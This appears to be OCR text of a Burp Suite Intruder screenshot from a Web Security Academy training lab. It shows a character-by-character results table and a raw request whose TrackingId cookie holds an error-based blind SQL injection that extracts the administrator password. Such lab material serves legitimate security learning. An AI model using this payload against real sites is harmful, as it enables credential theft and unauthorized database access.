 Attack Save Columns 41. Intruder attack of ac701f4c1e4ecc7bc0c149e500450048.web-security-academy.net - Tempora...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
7 g
11 k 200 5005
21 u
26 z 200 5005
37 K
46 T 200 5005
61 8
54 1 500 2200
0 200 5005
1 a 200 5005
2 b 200 5005
3 c 200 5005
4 d 200 5005
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/1.1
2 Host: ac701f4c1e4ecc7bc0c149e500450048.web-security-academy.net
3 Cookie: TrackingId=xyz'||(SELECT CASE WHEN SUBSTR(password,1,1)='1' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'; session=LTkDYnYOYWcPIYrzeAWe5LyUXzqe3Eox
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac701f4c1e4ecc7bc0c149e500450048.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Connection: close
12
13
? Search... 0 matches
58 of 62